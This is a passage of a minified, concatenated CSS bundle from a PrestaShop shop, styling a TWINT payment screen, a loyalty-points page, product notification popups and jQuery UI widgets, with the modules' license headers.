60px;text-decoration:none;border:0;min-height:56px}#twint-payment-mask .secondary{background:#fff;border:1px solid #000;padding:10px 20px 10px 20px;color:#000;min-height:43px}#twint-payment-mask .btn:hover{background-color:#000}#twint-payment-mask .secondary.btn:hover{background-color:#fff}#twint-payment-mask button.btn:disabled,#twint-payment-mask button.btn[disabled]{border:1px solid #ccc;background-color:#999;color:#ccc}#twint-payment-mask .app-chooser{min-height:56px;padding:0 20px 1px 18px;width:100%;text-align-last:center;border:none!important;border-radius:0!important;font-family:robotoRegular,Arial,'Helvetica Neue',Helvetica,sans-serif;font-size:19px;-webkit-appearance:none;background:#fff url([data-uri]) no-repeat right 12px top 22px}#twint-payment-mask .app-chooser-title{text-align:center;font-size:20px;color:#000;margin-top:30px;margin-bottom:24px}#twint-payment-mask .app-logos-container{margin:0 auto;margin-bottom:32px;width:250px;display:grid;grid-template-columns:60px 60px 60px;grid-gap:32px;grid-row-gap:24px}#twint-payment-mask .bank-logo{float:right;-webkit-filter:drop-shadow(0 0 4px #929292);filter:drop-shadow(0 0 4px #929292)}#twint-payment-mask .bank-ubs{background:url(../../../../modules/twint_for_prestashop//views/img/ubs.svg) no-repeat;background-size:60px 60px;height:60px;width:60px}#twint-payment-mask .bank-raiffeisen{background:url(../../../../modules/twint_for_prestashop//views/img/raiffeisen.svg) no-repeat;background-size:60px 60px;height:60px;width:60px}#twint-payment-mask .bank-pf{background:url(../../../../modules/twint_for_prestashop//views/img/pf.svg) no-repeat;background-size:60px 60px;height:60px;width:60px}#twint-payment-mask .bank-zkb{background:url(../../../../modules/twint_for_prestashop//views/img/zkb.svg) no-repeat;background-size:60px 60px;height:60px;width:60px}#twint-payment-mask .bank-cs{background:url(../../../../modules/twint_for_prestashop//views/img/cs.svg) no-repeat;background-size:60px 60px;height:60px;width:60px}#twint-payment-mask .bank-bcv{background:url(../../../../modules/twint_for_prestashop//views/img/bcv.svg) no-repeat;background-size:60px 60px;height:60px;width:60px}#twint-payment-mask h2{display:flex;flex-direction:row}#twint-payment-mask h2:before,#twint-payment-mask h2:after{content:"";flex:1 1;border-bottom:2px solid rgb(216,216,216);margin:auto}#twint-payment-mask .or-wrapper{width:88%;margin-top:30px;margin-bottom:30px}#twint-payment-mask .or{background:rgb(245,245,245);padding:0 16px;font-size:18px;color:#000;font-weight:700}#twint-payment-mask .twint-warning{display:flex;align-items:center;padding:16px 0 13px 0;background-color:rgb(245,166,35);margin-bottom:15px}#twint-payment-mask .twint-icon-warning{background:url([data-uri]);min-width:36px;height:30px;margin-left:16px;background-repeat:no-repeat;background-size:36px 30px}#twint-payment-mask .twint-warning-message{color:#fff;margin-left:13px}#twint-payment-mask .copy-cache{width:100%;display:inline-block;margin-bottom:12px}#twint-payment-mask img.pixelated{height:100%;width:100%;image-rendering:optimizeSpeed;image-rendering:-moz-crisp-edges;image-rendering:-o-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering:optimize-contrast;image-rendering:crisp-edges;image-rendering:pixelated;-ms-interpolation-mode:nearest-neighbor}#twint-loading-image{margin:0 auto;display:block}#twint-payment-processing-wrapper{text-align:center;display:block;float:left;padding-top:1em;width:100%}#twint-payment-processing-wrapper p{margin-block-start:0;font-family:'Roboto',Arial,'Helvetica Neue',Helvetica,sans-serif}#payment-processing-loader{width:60px}@media only screen and (max-width:767px){#twint-payment-mask .twint-nav>.twint-wrap{width:88%}#twint-payment-mask .pay-btn>.twint-wrap{width:88%}#twint-payment-mask .twint-nav{height:63px;position:relative;left:0;top:0;width:100%;z-index:10;border-bottom:solid;border-bottom-width:3px;border-image:url(../../../../modules/twint_for_prestashop//views/img/line.png) 30 stretch}#twint-payment-mask .twint-page{margin-top:0}#twint-payment-mask .nav-mobile{display:block;height:100px;background-color:rgb(245,245,245);border:none;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;margin-top:10px;padding-top:3px}#twint-payment-mask .twint-logo{position:relative;margin-left:0;left:0}#twint-payment-mask .twint-logo{background:url(../../../../modules/twint_for_prestashop//views/img/twint_logo_q_pos_bg.png);background-repeat:no-repeat;background-size:140px 53px;width:140px}#twint-payment-mask .datatrans-logo{background:url([data-uri]);background-repeat:no-repeat;background-size:110px 25px;margin-top:-36px;width:110px;height:25px;border:8px solid #FFF;display:inline-block;vertical-align:middle}#twint-payment-mask .header-mobile{display:block;height:125px;background:#fff}#twint-payment-mask .nav-spacer{margin-top:66px}#twint-payment-mask .twint-nav,#twint-payment-mask .twint-header,#twint-payment-mask .credential-qrcode,#twint-payment-mask .credential-txt{display:inline-block}#twint-payment-mask .twint-section.twint-nav .twint-wrap{height:60px}#twint-payment-mask .twint-section.twint-nav .hint{height:80px}#twint-payment-mask .twint-section.twint-nav .hint{display:table;background-color:#f6a623;color:#FFF;border-top:solid;border-top-width:3px;border-image:url(../../../../modules/twint_for_prestashop//views/img/line.png) 30 stretch}#twint-payment-mask .hint .image{width:20%;display:table-cell;height:100%}#twint-payment-mask .hint .image .icon-tipp{background:url([data-uri]);background-repeat:no-repeat;margin:20px auto;width:35px;height:36px;border-radius:10px}#twint-payment-mask .hint .text{width:77%;font-size:12px;display:table-cell;vertical-align:middle;padding-right:20px}#twint-payment-mask .hint .text span{vertical-align:middle}#twint-payment-mask .twint-section.twint-nav .twint-wrap>div:nth-child(2) a>div:nth-child(1){display:none}#twint-payment-mask .twint-section.twint-nav .twint-wrap>div:nth-child(3){display:none}#twint-payment-mask .twint-section.twint-nav .twint-wrap>div:nth-child(1){width:75%}#twint-payment-mask .twint-section.twint-nav .twint-wrap>div:nth-child(2){width:25%}#twint-payment-mask .twint-section.twint-nav .twint-wrap>div:nth-child(2) a>div:nth-child(2){float:right}#twint-payment-mask .twint-section.nav-mobile .twint-wrap>div:nth-child(2){display:none}#twint-payment-mask .twint-section.nav-mobile .twint-wrap>div:nth-child(1),#twint-payment-mask .twint-section.nav-mobile .twint-wrap>div:nth-child(3){width:46%}#twint-payment-mask .twint-section.nav-mobile .twint-wrap>div:nth-child(1){padding-left:14px}#twint-payment-mask .twint-section.nav-mobile .twint-wrap>div:nth-child(3){padding-right:14px}#twint-payment-mask .twint-section.header-mobile{display:none}#twint-payment-mask .credentials{display:block}#twint-payment-mask .credentials-box{width:100%;position:relative;padding:0 10px 0 10px;position:relative;float:left;height:auto;padding-bottom:0;margin-bottom:25px}#twint-payment-mask .credential-number{height:60px;width:46px;line-height:62px;font-size:34px;margin:0 1px}#twint-payment-mask .description-box{width:344px;margin-top:0}#twint-payment-mask .description-item{width:100%;padding:0}#twint-payment-mask .description-image,#twint-payment-mask .description-text{display:inline-block}#twint-payment-mask .description-image{width:20%;vertical-align:top;padding-top:14px;margin-right:8px}#twint-payment-mask .description-text{width:72%;text-align:left;font-size:16px;padding-top:4px}#twint-payment-mask .value{font-size:45px;line-height:88px;width:214px;padding:8px 20px}#twint-payment-mask .icon-pay{margin-top:-10px}#twint-payment-mask .icon-cam{margin-top:-15px;height:34px;width:48px}#twint-payment-mask .description-icon-cam{background-repeat:no-repeat;vertical-align:middle;margin-top:-4px}#twint-payment-mask .icon-app{background:url(../../../../modules/twint_for_prestashop//views/img/twint_logo_q_pos_bg.png);background-repeat:no-repeat;background-size:116px 46px;margin-left:2px;width:43px;height:45px;margin-top:-8px;border-radius:10px}#twint-payment-mask .icon-pay{width:42px;height:42px}#twint-payment-mask .alternative-text{color:#000;font-size:20px;padding-top:10px;line-height:23px}#twint-payment-mask .credential-token{margin-top:20px;padding-bottom:20px}#twint-payment-mask .credential-token>.credentials-item{background-color:rgb(254,254,254);vertical-align:middle;position:relative;height:105px;width:300px;margin:0 auto}#twint-payment-mask .credentials-item{position:relative;height:300px;width:300px;left:0}}.wc_payment_method.payment_method_mame_twint img{width:auto;height:100%;max-height:30px}/**
*  This module was created by Anastasia Bu and is protected by the laws of Copyright.
*  This source file is subject to a commercial license from Anastasia Bu
*  Use, copy, modification or distribution of this source file without written
*  license agreement from Anastasia Bu <site@web-esse.ru> is strictly forbidden.
*
*
*  @author    Anastasia Bu <site@web-esse.ru>
*  @copyright 2007-2022 Anastasia Bu
*  @license Commercial license
*/
 .hidden{display:none}.visually-hidden{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.ws_loyalty_wrapp{background:#fff}.paging-container{margin-bottom:14px}.paging-container a{border:1px solid #000;padding:4px 8px}.total_ponts_block{margin:14px auto 46px;width:100%;text-align:center;line-height:1.8;padding:14px 24px 14px}#total_ponts{display:block;font-size:34px;line-height:1.2}#total_ponts b{font-size:42px}#total_ponts_note{color:#98999b;font-size:14px}.loyalty_lvls{display:flex;justify-content:space-evenly;max-width:846px;margin:0 auto 67px}.loyalty_lvl{width:260px;border:5px solid #e5ebef}.ws_loyalty_wrapp h3{font-size:25px;line-height:1.4;text-align:center}.reward_lvl{background:#3dc3e1;padding:14px;text-align:center;font-size:30px;line-height:1.2;color:#fff}.reward_lvl_val{font-weight:700;font-size:40px}.non-redeem,.redeem{text-align:center;margin:12px 20px;float:left;padding:12px;color:#000}.redeem{color:#fff;background:#48b688}.min_points_lvl{float:right;margin:24px 24px 0 0}#block-history.hidden{display:none}.ws-loyalty__transform-points{white-space:normal}.discounts_cards{padding:14px}#discounts_cards_menu{display:flex;max-width:416px;margin:0 auto;justify-content:space-evenly;border-bottom:none}#discounts_cards_menu a{color:#000;text-align:center}#discounts_cards_menu a.active{border-bottom:2px solid #000}.flex_wrap{display:flex;flex-wrap:wrap;justify-content:space-evenly}.loyalty_av_discount,.loyalty_dis_discount{border:1px solid #e5ebef;margin-top:18px;padding:14px;border-radius:2px;display:flex;flex-wrap:wrap}.discount_value{background:#3dc3e1;padding:14px 7px;text-align:center;font-size:21px;line-height:1.2;color:#fff;width:83px;border-radius:2px}.discount_note{line-height:1;padding:0 6px;align-self:center;max-width:60%;text-align:center}.discount_code{border:1px dashed #e5ebef;border-radius:2px;background:#f9fafc;padding:14px 20px;display:flex}.discount_code__input{max-width:170px}.ws_tooltip{position:relative}.ws_tooltip .ws_tooltiptext{visibility:hidden;width:140px;background-color:#555;color:#fff;text-align:center;border-radius:6px;padding:5px;position:absolute;z-index:1;bottom:150%;left:50%;margin-left:-75px;opacity:0;transition:opacity 0.3s}.ws_tooltip .ws_tooltiptext::after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#555 transparent transparent transparent}.ws_tooltip:hover .ws_tooltiptext{visibility:visible;opacity:1}.ws_copy_btn{border:none;background:none;cursor:pointer}.reached .reward_lvl{background-color:#8ac9d7}.redeem:HOVER{color:#fff;background-color:#10784c}#show_history{color:gray;font-size:14px;cursor:pointer;display:inline-block;line-height:1;border-bottom:1px solid inherit}#show_history:HOVER{color:#000}#loyalty .card-block{display:flex}.ws_points{margin-bottom:8px}.loyalty_wrapp{margin-left:14px}.loyalty_wrapp .ws_transformpoints{white-space:normal}@media (max-width:767px){.ws-mobile-only{display:block}.points-history-tbl thead{display:none}.points-history-tbl tbody{display:flex;flex-wrap:wrap}.points-history-tbl tr{display:flex;flex-wrap:wrap;border:1px solid grey}.points-history-tbl td{flex-grow:1;text-align:center;border:none;padding:2px 8px}.points-history-tbl__item-point{display:flex}.points-history-tbl tr.points-history-tbl__total{flex-direction:row;background:#e6e6de;border:1px solid grey}.ws-loyalty__restriction{padding:14px}}@media (min-width:768px){.ws-mobile-only{display:none}.total_ponts_block{width:425px}.ws_loyalty_wrapp h3{line-height:2}.loyalty_av_discount,.loyalty_dis_discount{min-width:486px}.discounts_cards{max-width:1030px;margin:0 auto}}body.box_layout{background-color:#f0f0f0}body.box_layout #page{margin:0 50px;background-color:#fff;-moz-box-shadow:0 1px 3px 1px rgb(128 128 128 / 27%);-webkit-box-shadow:0 1px 3px 1px rgb(128 128 128 / 27%);-o-box-shadow:0 1px 3px 1px rgb(128 128 128 / 27%);-ms-box-shadow:0 1px 3px 1px rgb(128 128 128 / 27%);box-shadow:0 1px 3px 1px rgb(128 128 128 / 27%)}body.box_layout .container{padding-left:15px;padding-right:15px}@media (min-width:1600px){body.box_layout #page{max-width:1500px;margin:0 auto}}@media (max-width:1199px){body.box_layout #page{margin:0 30px}}@media (max-width:991px){body.box_layout #page{margin:0 15px}}@media (max-width:480px){body.box_layout #page{margin:0}}/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 */
 .product-recommend{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);-o-box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);border-radius:5px;overflow:hidden;padding:10px 0}.product-recommend-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}.product-notification .notify-close{width:27px;height:27px;position:absolute;right:0;top:0;font-size:27px;text-align:center}.product-notification .notify-close,.product-notification .notify-close:hover{color:#000}.product-notification{position:fixed;width:350px;opacity:0;z-index:999;border-radius:4px;visibility:hidden;transition:all ease 1s;min-height:115px}.product-notification.active{opacity:1;visibility:visible}.product-notification .product-recommend{background:#fff;width:100%}.product-notification .column-left{padding:0 10px;width:33.33333%}.product-notification .column-right{font-size:13px;color:#222;line-height:24px;padding:0 10px;width:66.66666%}.product-notification .column-right a.product-name{color:#222;display:block;text-transform:capitalize;font-weight:600;line-height:20px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.product-notification .column-right a:hover{color:#555}.product-notification .column-right .customer-detail{text-transform:capitalize}.product-notification .column-right .time-ago{padding-bottom:7px}.product-notification .product-image{display:block;max-width:95px}.product-notification .product-image img{width:100%}.lang-rtl .product-notification .notify-close{right:auto;left:0}@media (max-width:380px){.product-notification{left:5px!important;right:5px!important;width:auto}}/**
* 2007-2025 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2025 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
 .loader{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:5px;margin-bottom:15px}.load-more-button-holder{display:flex;justify-content:center;margin-bottom:15px}.load-more-button-holder .mat-button{display:inline-block;position:relative;cursor:pointer;line-height:35px;padding:.5rem 1.5rem;color:#424242;font-size:15px;font-weight:600;font-family:"Roboto",sans-serif;letter-spacing:.8px;text-align:center;text-decoration:none;text-transform:uppercase;vertical-align:middle;white-space:nowrap;outline:none;border:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:2px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;box-shadow:0 2px 5px 0 rgba(0,0,0,.225)}.mat-button.btn-lightBlue{color:#fff;background-color:#03a9f4}.loader img{width:70px}.fix-scroll-top{position:fixed;right:30px;bottom:30px;z-index:1000}.fix-scroll-top .mat-button{display:inline-block;position:relative;cursor:pointer;line-height:35px;width:50px;height:50px;color:#424242;font-size:15px;font-weight:600;font-family:"Roboto",sans-serif;letter-spacing:.8px;text-align:center;text-decoration:none;text-transform:uppercase;vertical-align:middle;white-space:nowrap;outline:none;border:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:2px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;box-shadow:0 2px 5px 0 rgba(0,0,0,.225)}/*! jQuery UI - v1.10.3 - 2013-06-25
* http://jqueryui.com
* Includes: jquery.ui.core.css, jquery.ui.resizable.css, jquery.ui.selectable.css, jquery.ui.accordion.css, jquery.ui.autocomplete.css, jquery.ui.button.css, jquery.ui.datepicker.css, jquery.ui.dialog.css, jquery.ui.menu.css, jquery.ui.progressbar.css, jquery.ui.slider.css, jquery.ui.spinner.css, jquery.ui.tabs.css, jquery.ui.tooltip.css
* Copyright 2013 jQuery Foundation and other contributors Licensed MIT */
 .ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:0}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url([data-uri])}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:400}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-menu .ui-state-disabled{font-weight:400;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
